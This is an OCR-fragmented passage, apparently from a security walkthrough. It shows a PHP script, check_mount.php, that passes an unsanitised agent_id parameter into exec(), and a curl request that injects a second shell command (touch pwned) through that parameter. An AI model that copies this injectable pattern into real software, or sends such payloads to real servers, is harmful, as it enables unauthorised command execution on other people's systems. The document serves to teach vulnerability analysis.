
Finally we get to the good stuff. Let’s look at
check_mount.php
$mount_path
=
"/rtMount/
$agent_id
"
;
// Check if the directory exists and has mounted volumes
$output
=
[
]
;
$return_var
=
0
;
exec
(
"mount | grep '
$mount_path
' 2>&1"
,
$output
,
$return_var
)
;
This looks to be a classic command injection
vulnerabililty. We can first test this runs as expected:
curl
"172.17.44.48/check_mount.php?
agent_id=test';touch%20pwned'"